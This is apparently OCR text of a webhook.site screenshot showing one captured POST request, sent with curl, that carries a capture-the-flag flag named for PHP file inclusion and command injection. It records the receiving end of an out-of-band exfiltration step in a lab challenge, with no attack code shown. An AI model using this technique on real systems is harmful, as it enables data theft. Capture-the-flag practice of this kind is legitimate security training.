 Webhook.site - Test, process an
https://webhook.site/#!/view/8b0b14b5-dd50-4460-b51b-11aa2c1fa439/a88590ac-1687-4c05-b210-dfa30e9e6e60/1
16
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit New Login Upgrade Now
Password Alias Schedule CSV Export Custom Actions Run Now XHR Redirect Redirect Now More
REQUESTS (1/100) Newest First
Search Query ?
POST #a8859 14.161.6.190
04/21/2024 1:59:28 AM
Request Details Permalink Raw content Copy as
POST https://webhook.site/8b0b14b5-dd50-4460-b51b-11aa2c1fa439
Host 14.161.6.190 Whois Shodan Netify Censys
Date 04/21/2024 1:59:28 AM (a few seconds ago)
Size 31 bytes
Time 0.001 sec
ID a88590ac-1687-4c05-b210-dfa30e9e6e60
Query strings
(empty)
Headers
connection close
content-type application/x-www-form-urlencoded
content-length 31
accept */*
user-agent curl/7.88.1
host webhook.site
Form values
flag{PhP_Lf1_4nD_cmd_ (empty)
1NjEC710n}
Files
Raw Content Format JSON Word-Wrap Copy
flag{PhP_Lf1_4nD_cmd_1NjEC710n}